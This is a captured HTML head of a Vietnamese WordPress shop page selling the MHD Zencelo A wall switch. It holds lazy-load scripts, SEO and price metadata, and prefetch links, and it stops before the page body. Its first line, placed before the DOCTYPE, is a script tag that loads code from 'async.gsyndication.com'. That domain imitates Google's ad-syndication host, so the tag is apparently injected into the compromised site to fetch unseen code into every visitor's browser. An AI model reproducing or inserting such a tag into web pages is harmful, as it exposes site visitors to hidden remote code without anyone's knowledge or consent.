

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/
body_size: 94696
content:
<script src="//async.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mhdvietnam.com/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Công tắc Zencelo A | MHD</title>
<meta name="description" content="Dòng sản phẩm công tắc, ổ cắm cao cấp Zencelo A khẳng định ưu thế vược bậc với thiết kế phẳng toàn diện. Zencelo A mang đến điểm nhấn sang trọng và quyến rũ."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Công tắc Zencelo A | MHD" />
<meta property="og:description" content="Dòng sản phẩm công tắc, ổ cắm cao cấp Zencelo A khẳng định ưu thế vược bậc với thiết kế phẳng toàn diện. Zencelo A mang đến điểm nhấn sang trọng và quyến rũ." />
<meta property="og:url" content="https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/" />
<meta property="og:site_name" content="MHD" />
<meta property="og:updated_time" content="2023-06-22T10:35:53+07:00" />
<meta property="og:image" content="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg" />
<meta property="og:image:secure_url" content="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg" />
<meta property="og:image:width" content="459" />
<meta property="og:image:height" content="440" />
<meta property="og:image:alt" content="Công tắc Zencelo A" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Công tắc Zencelo A | MHD" />
<meta name="twitter:description" content="Dòng sản phẩm công tắc, ổ cắm cao cấp Zencelo A khẳng định ưu thế vược bậc với thiết kế phẳng toàn diện. Zencelo A mang đến điểm nhấn sang trọng và quyến rũ." />
<meta name="twitter:image" content="https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://mhdvietnam.com/#organization","name":"MHD","url":"https://mhdvietnam.com","logo":{"@type":"ImageObject","@id":"https://mhdvietnam.com/#logo","url":"https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png","contentUrl":"https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png","caption":"MHD","inLanguage":"vi","width":"1000","height":"488"}},{"@type":"WebSite","@id":"https://mhdvietnam.com/#website","url":"https://mhdvietnam.com","name":"MHD","alternateName":"MHDvietnam","publisher":{"@id":"https://mhdvietnam.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg","width":"459","height":"440","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://mhdvietnam.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/","name":"C\u00f4ng t\u1eafc Zencelo A"}}]},{"@type":"ItemPage","@id":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/#webpage","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/","name":"C\u00f4ng t\u1eafc Zencelo A | MHD","datePublished":"2023-02-20T15:10:51+07:00","dateModified":"2023-06-22T10:35:53+07:00","isPartOf":{"@id":"https://mhdvietnam.com/#website"},"primaryImageOfPage":{"@id":"https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/#breadcrumb"}},{"@type":"Product","name":"C\u00f4ng t\u1eafc Zencelo A | MHD","description":"D\u00f2ng s\u1ea3n ph\u1ea9m c\u00f4ng t\u1eafc, \u1ed5 c\u1eafm cao c\u1ea5p Zencelo A kh\u1eb3ng \u0111\u1ecbnh \u01b0u th\u1ebf v\u01b0\u1ee3c b\u1eadc v\u1edbi thi\u1ebft k\u1ebf ph\u1eb3ng to\u00e0n di\u1ec7n. Zencelo A mang \u0111\u1ebfn \u0111i\u1ec3m nh\u1ea5n sang tr\u1ecdng v\u00e0 quy\u1ebfn r\u0169. M\u1edf ra phong c\u00e1ch s\u1ed1ng m\u1edbi cho ng\u00f4i nh\u00e0 b\u1ea1n.","category":"C\u00f4ng T\u1eafc \u1ed4 C\u1eafm","mainEntityOfPage":{"@id":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/#webpage"},"image":[{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/Cong-tac-Zencelo-A_459x440.jpg","height":"440","width":"459"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_WE_G19_459x440.jpg","height":"440","width":"459"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_1_BZ_G19_459x440.jpg","height":"440","width":"459"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/8431S_2_BZ_G19-1_459x440.jpg","height":"440","width":"459"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_WE_G19_459x440.jpg","height":"440","width":"459"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/8431M_1_BZ_G19_459x440.jpg","height":"440","width":"459"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_WE_G19_459x440.jpg","height":"440","width":"459"},{"@type":"ImageObject","url":"https://mhdvietnam.com/wp-content/uploads/2023/02/8431L_1_BZ_G19_459x440.jpg","height":"440","width":"459"}],"offers":{"@type":"AggregateOffer","lowPrice":"51000","highPrice":"218000","offerCount":"16","priceCurrency":"VND","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://mhdvietnam.com/","name":"MHD","url":"https://mhdvietnam.com","logo":"https://mhdvietnam.com/wp-content/uploads/2022/09/Logo-MHD.png"},"url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"vi","returnPolicyCategory":"https://schema.org/MerchantReturnFiniteReturnWindow","merchantReturnDays":"7","returnMethod":"https://schema.org/ReturnByMail","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"0","currency":"VND"},"deliveryTime":{"@type":"ShippingDeliveryTime","businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["https://schema.org/Monday","https://schema.org/Tuesday","https://schema.org/Wednesday","https://schema.org/Thursday","https://schema.org/Friday"]},"handlingTime":{"@type":"QuantitativeValue","minValue":"0","maxValue":"3","samedaydelivery":"Yes","unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":"0","maxValue":"3","samedaydelivery":"Yes","unitCode":"DAY"}},"shippingDestination":[{"@type":"DefinedRegion","addressCountry":"VN","addressRegion":["VN"]}]},"offers":[{"@type":"Offer","price":"218000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"183000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"116000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"100000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"103000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"97000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"77000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"71000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"93000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"77000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"71000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"64000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"77000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"68000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"65000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"},{"@type":"Offer","price":"51000","priceCurrency":"VND","availability":"https://schema.org/InStock","itemCondition":"NewCondition","priceValidUntil":"2027-12-31","url":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/"}]},"@id":"https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//maps.gstatic.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//api.pinterest.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pixel.wp.com' />
<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//syndication.twitter.com' />
<link rel='dns-prefetch' href='//platform.instagram.com' />
<link rel='dns-prefetch' href='//disqus.com' />
<link rel='dns-prefetch' href='//sitename.disqus.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//w.sharethis.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s1.wp.com' />
<link rel='dns-prefetch' href='//s2.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://mhdvietnam.com/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin MHD &raquo;" href="https://mhdvietnam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="MHD &raquo; Dòng bình luận" href="https://mhdvietnam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MHD &raquo; Công tắc Zencelo A Dòng bình luận" href="https://mhdvietnam.com/san-pham/cong-tac-zencelo-a/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='contact-form-7' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='main-content-protect' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-password-content-protect/css/main-content-protect.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='magnific-popup' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='devvn-reviews-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1721493140' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='owl.carousel' href='https://mhdvietnam.com/wp-content/plugins/devvn-woocommerce-reviews/library/owl/assets/owl.carousel.min.css?ver=1.4.9' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='devvn-shortcode-reviews-style' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-shortcode-reviews.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-utils-mh' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/css/flatsome-utils-mh-public.css?ver=1721492267' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-swatches-frontend' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1721492267' type='text/css' media='all' /><link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-main' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1721492267' type='text/css' media='all' /><style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://mhdvietnam.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-shop' href='https://mhdvietnam.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1721492267' type='text/css' media='all' /><link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flatsome-style' href='https://mhdvietnam.com/wp-content/themes/my-pham/style.css?ver=3.0' type='text/css' media='all' /><script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mhdvietnam.com/wp-content/plugins/flatsome-utils-mh/public/js/flickity.pkgd.min.js?ver=1.6" id="flatsome-utils-mh-flickity-js"></script>
<script data-minify="1" type="text/javascript" src="https://mhdvietnam.com/wp-content/cache/min/1/wp-content/plugins/flatsome-utils-mh/public/js/flatsome-utils-mh-public.js?ver=1721492267" id="flatsome-utils-mh-js"></script>
<link rel="https://api.w.org/" href="https://mhdvietnam.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mhdvietnam.com/wp-json/wp/v2/product/10034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mhdvietnam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mhdvietnam.com/?p=10034' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://mhdvietnam.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmhdvietnam.com%2Fsan-pham%2Fcong-tac-zencelo-a%2F" />
